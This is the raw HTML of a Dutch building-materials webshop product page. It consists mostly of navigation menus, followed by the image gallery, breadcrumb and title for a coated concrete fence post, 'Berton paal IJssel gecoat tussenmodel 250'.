<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-15712 product type-product status-publish has-post-thumbnail product_cat-betonsystemen product_cat-geen-categorie product_tag-actief product_tag-tuindeco-smits first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-100x100.jpg" data-thumb-alt="Berton paal IJssel gecoat tussenmodel 250" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg"><img width="600" height="600" src="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-600x600.jpg" class="wp-post-image" alt="Berton paal IJssel gecoat tussenmodel 250" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-1024x1024.jpg 1024w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-1536x1536.jpg 1536w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03-64x64.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf2ca5019e-1x53180C-P03.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" title="Berton paal IJssel gecoat tussenmodel 250"></a></div><div data-thumb="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-100x100.jpg" data-thumb-alt="Berton paal IJssel gecoat tussenmodel 250 - Afbeelding 2" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat.jpg"><img width="600" height="899" src="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-600x899.jpg" class="" alt="Berton paal IJssel gecoat tussenmodel 250 - Afbeelding 2" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat.jpg" data-large_image_width="922" data-large_image_height="1382" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-600x899.jpg 600w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-200x300.jpg 200w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-683x1024.jpg 683w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-768x1151.jpg 768w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat-64x96.jpg 64w, https://msmits.nl/wp-content/uploads/2024/04/651cf2caaa873-8.92180-Tuinscherm-Casablanca-11.1365-Privacypoort-Betonpaal-Ijssel-35.4018-Afdeklat.jpg 922w" sizes="(max-width: 600px) 100vw, 600px" title="Berton paal IJssel gecoat tussenmodel 250"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/">Tuinhout catalogus</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/">Tuinafscheiding</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/betonsystemen/">Betonsystemen</a>&nbsp;&#47;&nbsp;Berton paal IJssel gecoat tussenmodel 250</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Berton paal IJssel gecoat tussenmodel 250</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5037030d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="5037030d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
